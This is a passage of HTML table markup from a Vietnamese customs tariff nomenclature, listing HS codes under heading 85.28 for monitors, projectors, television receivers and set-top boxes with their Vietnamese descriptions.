5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Màn hình sử dụng ống đèn hình tia   ca-tốt:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.41<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại sử dụng hoặc chủ yếu sử dụng   cho hệ thống xử lý dữ liệu thuộc nhóm 84.17:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.41.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại màu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.41.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại đơn sắc<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.49<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.49.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại màu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.49.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại đơn sắc<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Màn hình khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.51<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại chỉ sử dụng hoặc chủ yếu sử   dụng cho hệ thống xử lý dữ liệu thuộc nhóm 84.17:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.51.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Màn hình dẹt kiểu chiếu hắt<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.51.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác, màu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.51.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác, đơn sắc<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.59<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.59.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại màu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.59.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại đơn sắc<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy chiếu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.61<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại chỉ sử dụng hoặc chủ yếu sử   dụng cho hệ thống xử lý dữ liệu thuộc nhóm 84.17:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.61.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Kiểu màn hình dẹt<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.61.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.69<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.69.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Công suất chiếu lên màn ảnh từ 300   inch trở lên<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy thu dùng trong truyền hình, có   hoặc không gắn với máy thu thanh sóng vô tuyến hoặc máy ghi hoặc tái tạo âm   thanh hoặc hình ảnh:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.71<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Không thiết kế để gắn với thiết bị   hiển thị video hoặc màn ảnh:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Thiết bị chuyển đổi tín hiệu (set   top boxes which have a communication function):<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.71.11<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Hoạt động bằng điện<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.71.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.71.91<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Hoạt động bằng dòng điện xoay   chiều<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.71.99<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.72<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác, màu:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.72.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Hoạt động bằng pin<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.72.91<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại sử dụng ống đèn hình tia   ca-tốt<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.72.92<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - LCD, LED và kiểu màn hình dẹt   khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.72.99<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 